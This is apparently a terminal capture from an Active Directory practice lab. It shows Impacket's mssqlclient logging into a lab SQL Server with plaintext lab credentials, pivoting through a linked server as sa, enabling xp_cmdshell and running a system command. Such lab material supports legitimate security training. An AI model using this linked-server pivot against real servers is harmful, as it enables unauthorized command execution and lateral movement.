 (myimpacket) [Sep 12, 2022 - 00:45:55 (CEST)] exegol-goadv2 examples # python3 mssqlclient.py -windows-auth north.sevenkingdoms.local/jon.snow:iknownothing@castelblack.north.sevenkingdoms.local
Impacket v0.9.25.dev1+20220502.112312.90866d4c - Copyright 2021 SecureAuth Corporation
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(CASTELBLACK\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(CASTELBLACK\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (NORTH\jon.snow  dbo@master)> use_link BRAAVOS
SQL >BRAAVOS (sa  dbo@master)> enable_xp_cmdshell
[*] INFO(BRAAVOS\SQLEXPRESS): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
[*] INFO(BRAAVOS\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL >BRAAVOS (sa  dbo@master)> xp_cmdshell whoami
output
-------------
essos\sql_svc